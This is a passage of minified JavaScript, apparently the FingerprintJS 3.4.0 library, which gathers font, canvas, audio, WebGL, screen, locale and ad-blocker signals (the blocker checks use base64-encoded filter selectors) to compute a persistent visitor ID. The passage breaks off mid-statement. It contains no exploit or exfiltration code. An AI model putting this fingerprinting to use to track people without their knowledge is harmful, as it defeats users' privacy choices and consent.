e.fullscreenElement||e.msFullscreenElement||e.mozFullScreenElement||e.webkitFullscreenElement||null}function G(){var e=X(),n=x();if(!e&&!n)return!1;var t=window;return w(["onorientationchange"in t,"orientation"in t,e&&!("SharedWorker"in t),n&&/android/i.test(navigator.appVersion)])>=2}function R(e){var n=new Error(e);return n.name=e,n}function M(e,n,o){var i,c,u;return void 0===o&&(o=50),t(this,void 0,void 0,(function(){var t,l;return r(this,(function(r){switch(r.label){case 0:t=document,r.label=1;case 1:return t.body?[3,3]:[4,a(o)];case 2:return r.sent(),[3,1];case 3:l=t.createElement("iframe"),r.label=4;case 4:return r.trys.push([4,,10,11]),[4,new Promise((function(e,r){var o=!1,a=function(){o=!0,e()};l.onload=a,l.onerror=function(e){o=!0,r(e)};var i=l.style;i.setProperty("display","block","important"),i.position="absolute",i.top="0",i.left="0",i.visibility="hidden",n&&"srcdoc"in l?l.srcdoc=n:l.src="about:blank",t.body.appendChild(l);var c=function(){var e,n;o||("complete"===(null===(n=null===(e=l.contentWindow)||void 0===e?void 0:e.document)||void 0===n?void 0:n.readyState)?a():setTimeout(c,10))};c()}))];case 5:r.sent(),r.label=6;case 6:return(null===(c=null===(i=l.contentWindow)||void 0===i?void 0:i.document)||void 0===c?void 0:c.body)?[3,8]:[4,a(o)];case 7:return r.sent(),[3,6];case 8:return[4,e(l,l.contentWindow)];case 9:return[2,r.sent()];case 10:return null===(u=l.parentNode)||void 0===u||u.removeChild(l),[7];case 11:return[2]}}))}))}function j(e){for(var n=function(e){for(var n,t,r="Unexpected syntax '".concat(e,"'"),o=/^\s*([a-z-]*)(.*)$/i.exec(e),a=o[1]||void 0,i={},c=/([.:#][\w-]+|\[.+?\])/gi,u=function(e,n){i[e]=i[e]||[],i[e].push(n)};;){var l=c.exec(o[2]);if(!l)break;var s=l[0];switch(s[0]){case".":u("class",s.slice(1));break;case"#":u("id",s.slice(1));break;case"[":var d=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/.exec(s);if(!d)throw new Error(r);u(d[1],null!==(t=null!==(n=d[4])&&void 0!==n?n:d[5])&&void 0!==t?t:"");break;default:throw new Error(r)}}return[a,i]}(e),t=n[0],r=n[1],o=document.createElement(null!=t?t:"div"),a=0,i=Object.keys(r);a<i.length;a++){var c=i[a],u=r[c].join(" ");"style"===c?I(o.style,u):o.setAttribute(c,u)}return o}function I(e,n){for(var t=0,r=n.split(";");t<r.length;t++){var o=r[t],a=/^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/.exec(o);if(a){var i=a[1],c=a[2],u=a[4];e.setProperty(i,c,u||"")}}}var A=["monospace","sans-serif","serif"],J=["sans-serif-thin","ARNO PRO","Agency FB","Arabic Typesetting","Arial Unicode MS","AvantGarde Bk BT","BankGothic Md BT","Batang","Bitstream Vera Sans Mono","Calibri","Century","Century Gothic","Clarendon","EUROSTILE","Franklin Gothic","Futura Bk BT","Futura Md BT","GOTHAM","Gill Sans","HELV","Haettenschweiler","Helvetica Neue","Humanst521 BT","Leelawadee","Letter Gothic","Levenim MT","Lucida Bright","Lucida Sans","Menlo","MS Mincho","MS Outlook","MS Reference Specialty","MS UI Gothic","MT Extra","MYRIAD PRO","Marlett","Meiryo UI","Microsoft Uighur","Minion Pro","Monotype Corsiva","PMingLiU","Pristina","SCRIPTINA","Segoe UI Light","Serifa","SimHei","Small Fonts","Staccato222 BT","TRAJAN PRO","Univers CE 55 Medium","Vrinda","ZWAdobeF"];function H(e){return e.toDataURL()}var N,P;function z(){var e=this;return function(){if(void 0===P){var e=function(){var n=D();E(n)?P=setTimeout(e,2500):(N=n,P=void 0)};e()}}(),function(){return t(e,void 0,void 0,(function(){var e;return r(this,(function(n){switch(n.label){case 0:return E(e=D())?N?[2,o([],N,!0)]:Y()?[4,(t=document,(t.exitFullscreen||t.msExitFullscreen||t.mozCancelFullScreen||t.webkitExitFullscreen).call(t))]:[3,2]:[3,2];case 1:n.sent(),e=D(),n.label=2;case 2:return E(e)||(N=e),[2,e]}var t}))}))}}function D(){var e=screen;return[g(y(e.availTop),null),g(y(e.width)-y(e.availWidth)-g(y(e.availLeft),0),null),g(y(e.height)-y(e.availHeight)-g(y(e.availTop),0),null),g(y(e.availLeft),null)]}function E(e){for(var n=0;n<4;++n)if(e[n])return!1;return!0}function T(e){var n;return t(this,void 0,void 0,(function(){var t,o,i,c,u,l,s;return r(this,(function(r){switch(r.label){case 0:for(t=document,o=t.createElement("div"),i=new Array(e.length),c={},B(o),s=0;s<e.length;++s)u=j(e[s]),B(l=t.createElement("div")),l.appendChild(u),o.appendChild(l),i[s]=u;r.label=1;case 1:return t.body?[3,3]:[4,a(50)];case 2:return r.sent(),[3,1];case 3:t.body.appendChild(o);try{for(s=0;s<e.length;++s)i[s].offsetParent||(c[e[s]]=!0)}finally{null===(n=o.parentNode)||void 0===n||n.removeChild(o)}return[2,c]}}))}))}function B(e){e.style.setProperty("display","block","important")}function O(e){return matchMedia("(inverted-colors: ".concat(e,")")).matches}function _(e){return matchMedia("(forced-colors: ".concat(e,")")).matches}function Q(e){return matchMedia("(prefers-contrast: ".concat(e,")")).matches}function U(e){return matchMedia("(prefers-reduced-motion: ".concat(e,")")).matches}function K(e){return matchMedia("(dynamic-range: ".concat(e,")")).matches}var q=Math,$=function(){return 0};var ee={default:[],apple:[{font:"-apple-system-body"}],serif:[{fontFamily:"serif"}],sans:[{fontFamily:"sans-serif"}],mono:[{fontFamily:"monospace"}],min:[{fontSize:"1px"}],system:[{fontFamily:"system-ui"}]};var ne={fonts:function(){return M((function(e,n){var t=n.document,r=t.body;r.style.fontSize="48px";var o=t.createElement("div"),a={},i={},c=function(e){var n=t.createElement("span"),r=n.style;return r.position="absolute",r.top="0",r.left="0",r.fontFamily=e,n.textContent="mmMwWLliI0O&1",o.appendChild(n),n},u=A.map(c),l=function(){for(var e={},n=function(n){e[n]=A.map((function(e){return function(e,n){return c("'".concat(e,"',").concat(n))}(n,e)}))},t=0,r=J;t<r.length;t++){n(r[t])}return e}();r.appendChild(o);for(var s=0;s<A.length;s++)a[A[s]]=u[s].offsetWidth,i[A[s]]=u[s].offsetHeight;return J.filter((function(e){return n=l[e],A.some((function(e,t){return n[t].offsetWidth!==a[e]||n[t].offsetHeight!==i[e]}));var n}))}))},domBlockers:function(e){var n=(void 0===e?{}:e).debug;return t(this,void 0,void 0,(function(){var e,t,o,a,i;return r(this,(function(r){switch(r.label){case 0:return F()||G()?(c=atob,e={abpIndo:["#Iklan-Melayang","#Kolom-Iklan-728","#SidebarIklan-wrapper",c("YVt0aXRsZT0iN25hZ2EgcG9rZXIiIGld"),'[title="ALIENBOLA" i]'],abpvn:["#quangcaomb",c("Lmlvc0Fkc2lvc0Fkcy1sYXlvdXQ="),".quangcao",c("W2hyZWZePSJodHRwczovL3I4OC52bi8iXQ=="),c("W2hyZWZePSJodHRwczovL3piZXQudm4vIl0=")],adBlockFinland:[".mainostila",c("LnNwb25zb3JpdA=="),".ylamainos",c("YVtocmVmKj0iL2NsaWNrdGhyZ2guYXNwPyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hcHAucmVhZHBlYWsuY29tL2FkcyJd")],adBlockPersian:["#navbar_notice_50",".kadr",'TABLE[width="140px"]',"#divAgahi",c("I2FkMl9pbmxpbmU=")],adBlockWarningRemoval:["#adblock-honeypot",".adblocker-root",".wp_adblock_detect",c("LmhlYWRlci1ibG9ja2VkLWFk"),c("I2FkX2Jsb2NrZXI=")],adGuardAnnoyances:['amp-embed[type="zen"]',".hs-sosyal","#cookieconsentdiv",'div[class^="app_gdpr"]',".as-oil"],adGuardBase:[".BetterJsPopOverlay",c("I2FkXzMwMFgyNTA="),c("I2Jhbm5lcmZsb2F0MjI="),c("I2FkLWJhbm5lcg=="),c("I2NhbXBhaWduLWJhbm5lcg==")],adGuardChinese:[c("LlppX2FkX2FfSA=="),c("YVtocmVmKj0iL29kMDA1LmNvbSJd"),c("YVtocmVmKj0iLmh0aGJldDM0LmNvbSJd"),".qq_nr_lad","#widget-quan"],adGuardFrench:[c("I2Jsb2NrLXZpZXdzLWFkcy1zaWRlYmFyLWJsb2NrLWJsb2Nr"),"#pavePub",c("LmFkLWRlc2t0b3AtcmVjdGFuZ2xl"),".mobile_adhesion",".widgetadv"],adGuardGerman:[c("LmJhbm5lcml0ZW13ZXJidW5nX2hlYWRfMQ=="),c("LmJveHN0YXJ0d2VyYnVuZw=="),c("LndlcmJ1bmcz"),c("YVtocmVmXj0iaHR0cDovL3d3dy5laXMuZGUvaW5kZXgucGh0bWw/cmVmaWQ9Il0="),c("YVtocmVmXj0iaHR0cHM6Ly93d3cudGlwaWNvLmNvbS8/YWZmaWxpYXRlSWQ9Il0=")],adGuardJapanese:["#kauli_yad_1",c("YVtocmVmXj0iaHR0cDovL2FkMi50cmFmZmljZ2F0ZS5uZXQvIl0="),c("Ll9wb3BJbl9pbmZpbml0ZV9hZA=="),c("LmFkZ29vZ2xl"),c("LmFkX3JlZ3VsYXIz")],adGuardMobile:[c("YW1wLWF1dG8tYWRz"),c("LmFtcF9hZA=="),'amp-embed[type="24smi"]',"#mgid_iframe1",c("I2FkX2ludmlld19hcmVh")],adGuardRussian:[c("YVtocmVmXj0iaHR0cHM6Ly9hZC5sZXRtZWFkcy5jb20vIl0="),c("LnJlY2xhbWE="),'div[id^="smi2adblock"]',c("ZGl2W2lkXj0iQWRGb3hfYmFubmVyXyJd"),c("I2FkX3NxdWFyZQ==")],adGuardSocial:[c("YVtocmVmXj0iLy93d3cuc3R1bWJsZXVwb24uY29tL3N1Ym1pdD91cmw9Il0="),c("YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0="),".etsy-tweet","#inlineShare",".popup-social"],adGuardSpanishPortuguese:["#barraPublicidade","#Publicidade","#publiEspecial","#queTooltip",c("W2hyZWZePSJodHRwOi8vYWRzLmdsaXNwYS5jb20vIl0=")],adGuardTrackingProtection:["#qoo-counter",c("YVtocmVmXj0iaHR0cDovL2NsaWNrLmhvdGxvZy5ydS8iXQ=="),c("YVtocmVmXj0iaHR0cDovL2hpdGNvdW50ZXIucnUvdG9wL3N0YXQucGhwIl0="),c("YVtocmVmXj0iaHR0cDovL3RvcC5tYWlsLnJ1L2p1bXAiXQ=="),"#top100counter"],adGuardTurkish:["#backkapat",c("I3Jla2xhbWk="),c("YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0="),c("YVtocmVmXj0iaHR0cDovL2l6bGVuemkuY29tL2NhbXBhaWduLyJd"),c("YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==")],bulgarian:[c("dGQjZnJlZW5ldF90YWJsZV9hZHM="),"#ea_intext_div",".lapni-pop-over","#xenium_hot_offers",c("I25ld0Fk")],easyList:[c("I0FEX0NPTlRST0xfMjg="),c("LnNlY29uZC1wb3N0LWFkcy13cmFwcGVy"),".universalboxADVBOX03",c("LmFkdmVydGlzZW1lbnQtNzI4eDkw"),c("LnNxdWFyZV9hZHM=")],easyListChina:[c("YVtocmVmKj0iLndlbnNpeHVldGFuZy5jb20vIl0="),c("LmFwcGd1aWRlLXdyYXBbb25jbGljayo9ImJjZWJvcy5jb20iXQ=="),c("LmZyb250cGFnZUFkdk0="),"#taotaole","#aafoot.top_box"],easyListCookie:["#AdaCompliance.app-notice",".text-center.rgpd",".panel--cookie",".js-cookies-andromeda",".elxtr-consent"],easyListCzechSlovak:["#onlajny-stickers",c("I3Jla2xhbW5pLWJveA=="),c("LnJla2xhbWEtbWVnYWJvYXJk"),".sklik",c("W2lkXj0ic2tsaWtSZWtsYW1hIl0=")],easyListDutch:[c("I2FkdmVydGVudGll"),c("I3ZpcEFkbWFya3RCYW5uZXJCbG9jaw=="),".adstekst",c("YVtocmVmXj0iaHR0cHM6Ly94bHR1YmUubmwvY2xpY2svIl0="),"#semilo-lrectangle"],easyListGermany:[c("I0FkX1dpbjJkYXk="),c("I3dlcmJ1bmdzYm94MzAw"),c("YVtocmVmXj0iaHR0cDovL3d3dy5yb3RsaWNodGthcnRlaS5jb20vP3NjPSJd"),c("I3dlcmJ1bmdfd2lkZXNreXNjcmFwZXJfc2NyZWVu"),c("YVtocmVmXj0iaHR0cDovL2xhbmRpbmcucGFya3BsYXR6a2FydGVpLmNvbS8/YWc9Il0=")],easyListItaly:[c("LmJveF9hZHZfYW5udW5jaQ=="),".sb-box-pubbliredazionale",c("YVtocmVmXj0iaHR0cDovL2FmZmlsaWF6aW9uaWFkcy5zbmFpLml0LyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hZHNlcnZlci5odG1sLml0LyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hZmZpbGlhemlvbmlhZHMuc25haS5pdC8iXQ==")],easyListLithuania:[c("LnJla2xhbW9zX3RhcnBhcw=="),c("LnJla2xhbW9zX251b3JvZG9z"),c("aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd"),c("aW1nW2FsdD0iRGVkaWt1b3RpLmx0IHNlcnZlcmlhaSJd"),c("aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd")],estonian:[c("QVtocmVmKj0iaHR0cDovL3BheTRyZXN1bHRzMjQuZXUiXQ==")],fanboyAnnoyances:["#feedback-tab","#taboola-below-article",".feedburnerFeedBlock",".widget-feedburner-counter",'[title="Subscribe to our blog"]'],fanboyAntiFacebook:[".util-bar-module-firefly-visible"],fanboyEnhancedTrackers:[".open.pushModal","#issuem-leaky-paywall-articles-zero-remaining-nag","#sovrn_container",'div[class$="-hide"][zoompage-fontsize][style="display: block;"]',".BlockNag__Card"],fanboySocial:[".td-tags-and-social-wrapper-box",".twitterContainer",".youtube-social",'a[title^="Like us on Facebook"]','img[alt^="Share on Digg"]'],frellwitSwedish:[c("YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ=="),c("YVtocmVmKj0iZG9rdG9yLXNlLm9uZWxpbmsubWUiXQ=="),"article.category-samarbete",c("ZGl2LmhvbGlkQWRz"),"ul.adsmodern"],greekAdBlock:[c("QVtocmVmKj0iYWRtYW4ub3RlbmV0LmdyL2NsaWNrPyJd"),c("QVtocmVmKj0iaHR0cDovL2F4aWFiYW5uZXJzLmV4b2R1cy5nci8iXQ=="),c("QVtocmVmKj0iaHR0cDovL2ludGVyYWN0aXZlLmZvcnRobmV0LmdyL2NsaWNrPyJd"),"DIV.agores300","TABLE.advright"],hungarian:["#cemp_doboz",".optimonk-iframe-container",c("LmFkX19tYWlu"),c("W2NsYXNzKj0iR29vZ2xlQWRzIl0="),"#hirdetesek_box"],iDontCareAboutCookies:['.alert-info[data-block-track*="CookieNotice"]',".ModuleTemplateCookieIndicator",".o--cookies--container",".cookie-msg-info-container","#cookies-policy-sticky"],icelandicAbp:[c("QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==")],latvian:[c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiAxMjBweDsgaGVpZ2h0OiA0MHB4OyBvdmVyZmxvdzogaGlkZGVuOyBwb3NpdGlvbjogcmVsYXRpdmU7Il0="),c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ==")],listKr:[c("YVtocmVmKj0iLy9hZC5wbGFuYnBsdXMuY28ua3IvIl0="),c("I2xpdmVyZUFkV3JhcHBlcg=="),c("YVtocmVmKj0iLy9hZHYuaW1hZHJlcC5jby5rci8iXQ=="),c("aW5zLmZhc3R2aWV3LWFk"),".revenue_unit_item.dable"],listeAr:[c("LmdlbWluaUxCMUFk"),".right-and-left-sponsers",c("YVtocmVmKj0iLmFmbGFtLmluZm8iXQ=="),c("YVtocmVmKj0iYm9vcmFxLm9yZyJd"),c("YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd")],listeFr:[c("YVtocmVmXj0iaHR0cDovL3Byb21vLnZhZG9yLmNvbS8iXQ=="),c("I2FkY29udGFpbmVyX3JlY2hlcmNoZQ=="),c("YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0="),".site-pub-interstitiel",'div[id^="crt-"][data-criteo-id]'],officialPolish:["#ceneo-placeholder-ceneo-12",c("W2hyZWZePSJodHRwczovL2FmZi5zZW5kaHViLnBsLyJd"),c("YVtocmVmXj0iaHR0cDovL2Fkdm1hbmFnZXIudGVjaGZ1bi5wbC9yZWRpcmVjdC8iXQ=="),c("YVtocmVmXj0iaHR0cDovL3d3dy50cml6ZXIucGwvP3V0bV9zb3VyY2UiXQ=="),c("ZGl2I3NrYXBpZWNfYWQ=")],ro:[c("YVtocmVmXj0iLy9hZmZ0cmsuYWx0ZXgucm8vQ291bnRlci9DbGljayJd"),'a[href^="/magazin/"]',c("YVtocmVmXj0iaHR0cHM6Ly9ibGFja2ZyaWRheXNhbGVzLnJvL3Ryay9zaG9wLyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9ldmVudC4ycGVyZm9ybWFudC5jb20vZXZlbnRzL2NsaWNrIl0="),c("YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd")],ruAd:[c("YVtocmVmKj0iLy9mZWJyYXJlLnJ1LyJd"),c("YVtocmVmKj0iLy91dGltZy5ydS8iXQ=="),c("YVtocmVmKj0iOi8vY2hpa2lkaWtpLnJ1Il0="),"#pgeldiz",".yandex-rtb-block"],thaiAds:["a[href*=macau-uta-popup]",c("I2Fkcy1nb29nbGUtbWlkZGxlX3JlY3RhbmdsZS1ncm91cA=="),c("LmFkczMwMHM="),".bumq",".img-kosana"],webAnnoyancesUltralist:["#mod-social-share-2","#social-tools",c("LmN0cGwtZnVsbGJhbm5lcg=="),".zergnet-recommend",".yt.btn-link.btn-md.btn"]},t=Object.keys(e),[4,T((i=[]).concat.apply(i,t.map((function(n){return e[n]}))))]):[2,void 0];case 1:return o=r.sent(),n&&function(e,n){for(var t="DOM blockers debug:\n```",r=0,o=Object.keys(e);r<o.length;r++){var a=o[r];t+="\n".concat(a,":");for(var i=0,c=e[a];i<c.length;i++){var u=c[i];t+="\n  ".concat(n[u]?"🚫":"➡️"," ").concat(u)}}console.log("".concat(t,"\n```"))}(e,o),(a=t.filter((function(n){var t=e[n];return w(t.map((function(e){return o[e]})))>.6*t.length}))).sort(),[2,a]}var c}))}))},fontPreferences:function(){return function(e,n){void 0===n&&(n=4e3);return M((function(t,r){var a=r.document,i=a.body,c=i.style;c.width="".concat(n,"px"),c.webkitTextSizeAdjust=c.textSizeAdjust="none",X()?i.style.zoom="".concat(1/r.devicePixelRatio):F()&&(i.style.zoom="reset");var u=a.createElement("div");return u.textContent=o([],Array(n/20<<0),!0).map((function(){return"word"})).join(" "),i.appendChild(u),e(a,i)}),'<!doctype html><html><head><meta name="viewport" content="width=device-width, initial-scale=1">')}((function(e,n){for(var t={},r={},o=0,a=Object.keys(ee);o<a.length;o++){var i=a[o],c=ee[i],u=c[0],l=void 0===u?{}:u,s=c[1],d=void 0===s?"mmMwWLliI0fiflO&1":s,m=e.createElement("span");m.textContent=d,m.style.whiteSpace="nowrap";for(var f=0,v=Object.keys(l);f<v.length;f++){var h=v[f],b=l[h];void 0!==b&&(m.style[h]=b)}t[i]=m,n.appendChild(e.createElement("br")),n.appendChild(m)}for(var p=0,y=Object.keys(ee);p<y.length;p++){r[i=y[p]]=t[i].getBoundingClientRect().width}return r}))},audio:function(){var e=window,n=e.OfflineAudioContext||e.webkitOfflineAudioContext;if(!n)return-2;if(F()&&!C()&&!function(){var e=window;return w(["DOMRectList"in e,"RTCPeerConnectionIceEvent"in e,"SVGGeometryElement"in e,"ontransitioncancel"in e])>=3}())return-1;var t=new n(1,5e3,44100),r=t.createOscillator();r.type="triangle",r.frequency.value=1e4;var o=t.createDynamicsCompressor();o.threshold.value=-50,o.knee.value=40,o.ratio.value=12,o.attack.value=0,o.release.value=.25,r.connect(o),o.connect(t.destination),r.start(0);var a=function(e){var n=3,t=500,r=500,o=5e3,a=function(){};return[new Promise((function(i,c){var u=!1,l=0,s=0;e.oncomplete=function(e){return i(e.renderedBuffer)};var d=function(){setTimeout((function(){return c(R("timeout"))}),Math.min(r,s+o-Date.now()))},m=function(){try{switch(e.startRendering(),e.state){case"running":s=Date.now(),u&&d();break;case"suspended":document.hidden||l++,u&&l>=n?c(R("suspended")):setTimeout(m,t)}}catch(r){c(r)}};m(),a=function(){u||(u=!0,s>0&&d())}})),a]}(t),i=a[0],c=a[1],u=i.then((function(e){return function(e){for(var n=0,t=0;t<e.length;++t)n+=Math.abs(e[t]);return n}(e.getChannelData(0).subarray(4500))}),(function(e){if("timeout"===e.name||"suspended"===e.name)return-3;throw e}));return l(u),function(){return c(),u}},screenFrame:function(){var e=this,n=z();return function(){return t(e,void 0,void 0,(function(){var e,t;return r(this,(function(r){switch(r.label){case 0:return[4,n()];case 1:return e=r.sent(),[2,[(t=function(e){return null===e?null:L(e,10)})(e[0]),t(e[1]),t(e[2]),t(e[3])]]}}))}))}},osCpu:function(){return navigator.oscpu},languages:function(){var e,n=navigator,t=[],r=n.language||n.userLanguage||n.browserLanguage||n.systemLanguage;if(void 0!==r&&t.push([r]),Array.isArray(n.languages))X()&&w([!("MediaSettingsRange"in(e=window)),"RTCEncodedAudioFrame"in e,""+e.Intl=="[object Intl]",""+e.Reflect=="[object Reflect]"])>=3||t.push(n.languages);else if("string"==typeof n.languages){var o=n.languages;o&&t.push(o.split(","))}return t},colorDepth:function(){return window.screen.colorDepth},deviceMemory:function(){return g(y(navigator.deviceMemory),void 0)},screenResolution:function(){var e=screen,n=function(e){return g(p(e),null)},t=[n(e.width),n(e.height)];return t.sort().reverse(),t},hardwareConcurrency:function(){return g(p(navigator.hardwareConcurrency),void 0)},timezone:function(){var e,n=null===(e=window.Intl)||void 0===e?void 0:e.DateTimeFormat;if(n){var t=(new n).resolvedOptions().timeZone;if(t)return t}var r,o=(r=(new Date).getFullYear(),-Math.max(y(new Date(r,0,1).getTimezoneOffset()),y(new Date(r,6,1).getTimezoneOffset())));return"UTC".concat(o>=0?"+":"").concat(Math.abs(o))},sessionStorage:function(){try{return!!window.sessionStorage}catch(e){return!0}},localStorage:function(){try{return!!window.localStorage}catch(e){return!0}},indexedDB:function(){if(!Z()&&!S())try{return!!window.indexedDB}catch(e){return!0}},openDatabase:function(){return!!window.openDatabase},cpuClass:function(){return navigator.cpuClass},platform:function(){var e=navigator.platform;return"MacIntel"===e&&F()&&!C()?function(){if("iPad"===navigator.platform)return!0;var e=screen,n=e.width/e.height;return w(["MediaSource"in window,!!Element.prototype.webkitRequestFullscreen,n>.65&&n<1.53])>=2}()?"iPad":"iPhone":e},plugins:function(){var e=navigator.plugins;if(e){for(var n=[],t=0;t<e.length;++t){var r=e[t];if(r){for(var o=[],a=0;a<r.length;++a){var i=r[a];o.push({type:i.type,suffixes:i.suffixes})}n.push({name:r.name,description:r.description,mimeTypes:o})}}return n}},canvas:function(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return{winding:t,geometry:e,text:n}},touchSupport:function(){var e,n=navigator,t=0;void 0!==n.maxTouchPoints?t=p(n.maxTouchPoints):void 0!==n.msMaxTouchPoints&&(t=n.msMaxTouchPoints);try{document.createEvent("TouchEvent"),e=!0}catch(r){e=!1}return{maxTouchPoints:t,touchEvent:e,touchStart:"ontouchstart"in window}},vendor:function(){return navigator.vendor||""},vendorFlavors:function(){for(var e=[],n=0,t=["chrome","safari","__crWeb","__gCrWeb","yandex","__yb","__ybro","__firefox__","__edgeTrackingPreventionStatistics","webkit","oprt","samsungAr","ucweb","UCShellJava","puffinDevice"];n<t.length;n++){var r=t[n],o=window[r];o&&"object"==typeof o&&e.push(r)}return e.sort()},cookiesEnabled:function(){var e=document;try{e.cookie="cookietest=1; SameSite=Strict;";var n=-1!==e.cookie.indexOf("cookietest=");return e.cookie="cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT",n}catch(t){return!1}},colorGamut:function(){for(var e=0,n=["rec2020","p3","srgb"];e<n.length;e++){var t=n[e];if(matchMedia("(color-gamut: ".concat(t,")")).matches)return t}},invertedColors:function(){return!!O("inverted")||!O("none")&&void 0},forcedColors:function(){return!!_("active")||!_("none")&&void 0},monochrome:function(){if(matchMedia("(min-monochrome: 0)").matches){for(var e=0;e<=100;++e)if(matchMedia("(max-monochrome: ".concat(e,")")).matches)return e;throw new Error("Too high value")}},contrast:function(){return Q("no-preference")?0:Q("high")||Q("more")?1:Q("low")||Q("less")?-1:Q("forced")?10:void 0},reducedMotion:function(){return!!U("reduce")||!U("no-preference")&&void 0},hdr:function(){return!!K("high")||!K("standard")&&void 0},math:function(){var e,n=q.acos||$,t=q.acosh||$,r=q.asin||$,o=q.asinh||$,a=q.atanh||$,i=q.atan||$,c=q.sin||$,u=q.sinh||$,l=q.cos||$,s=q.cosh||$,d=q.tan||$,m=q.tanh||$,f=q.exp||$,v=q.expm1||$,h=q.log1p||$;return{acos:n(.12312423423423424),acosh:t(1e308),acoshPf:(e=1e154,q.log(e+q.sqrt(e*e-1))),asin:r(.12312423423423424),asinh:o(1),asinhPf:function(e){return q.log(e+q.sqrt(e*e+1))}(1),atanh:a(.5),atanhPf:function(e){return q.log((1+e)/(1-e))/2}(.5),atan:i(.5),sin:c(-1e300),sinh:u(1),sinhPf:function(e){return q.exp(e)-1/q.exp(e)/2}(1),cos:l(10.000000000123),cosh:s(1),coshPf:function(e){return(q.exp(e)+1/q.exp(e))/2}(1),tan:d(-1e300),tanh:m(1),tanhPf:function(e){return(q.exp(2*e)-1)/(q.exp(2*e)+1)}(1),exp:f(1),expm1:v(1),expm1Pf:function(e){return q.exp(e)-1}(1),log1p:h(10),log1pPf:function(e){return q.log(1+e)}(10),powPI:function(e){return q.pow(q.PI,e)}(-100)}},videoCard:function(){var e,n=document.createElement("canvas"),t=null!==(e=n.getContext("webgl"))&&void 0!==e?e:n.getContext("experimental-webgl");if(t&&"getExtension"in t){var r=t.getExtension("WEBGL_debug_renderer_info");if(r)return{vendor:(t.getParameter(r.UNMASKED_VENDOR_WEBGL)||"").toString(),renderer:(t.getParameter(r.UNMASKED_RENDERER_WEBGL)||"").toString()}}},pdfViewerEnabled:function(){return navigator.pdfViewerEnabled},architecture:function(){var e=new Float32Array(1),n=new Uint8Array(e.buffer);return e[0]=1/0,e[0]=e[0]-e[0],n[3]}};function te(e){var n=function(e){if(G())return.4;if(F())return C()?.5:.3;var n=e.platform.value||"";if(/^Win/.test(n))return.6;if(/^Mac/.test(n))return.5;return.7}(e),t=function(e){return L(.99+.01*e,1e-4)}(n);return{score:n,comment:"$ if upgrade to Pro: https://fpjs.dev/pro".replace(/\$/g,"".concat(t))}}function re(e){return JSON.stringify(e,(function(e,t){return t instanceof Error?n({name:(r=t).name,message:r.message,stack:null===(o=r.stack)||void 0===o?void 0:o.split("\n")},r):t;var r,o}),2)}function oe(e){return b(function(e){for(var n="",t=0,r=Object.keys(e).sort();t<r.length;t++){var o=r[t],a=e[o],i=a.error?"error":JSON.stringify(a.value);n+="".concat(n?"|":"").concat(o.replace(/([:|\\])/g,"\\$1"),":").concat(i)}return n}(e))}function ae(e){return void 0===e&&(e=50),function(e,n){void 0===n&&(n=1/0);var t=window.requestIdleCallback;return t?new Promise((function(e){return t.call(window,(function(){return e()}),{timeout:n})})):a(Math.min(e,n))}(e,2*e)}function ie(e,n){var o=Date.now();return{get:function(a){return t(this,void 0,void 0,(function(){var t,i,c;return r(this,(function(r){switch(r.label){case 0:return t=Date.now(),[4,e()];case 1:return i=r.sent(),c=function(e){var n;return{get visitorId(){return void 0===n&&(n=oe(this.components)),n},set visitorId(e){n=e},confidence:te(e),components:e,version:"3.4.0"}}(i),(n||(null==a?void 0:a.debug))&&console.log("Copy the text below to get the debug data:\n\n```\nversion: ".concat(c.version,"\nuserAgent: ").concat(navigator.userAgent,"\ntimeBetweenLoadAndGet: ").concat(t-o,"\nvisitorId: ").concat(c.visitorId,"\ncomponents: 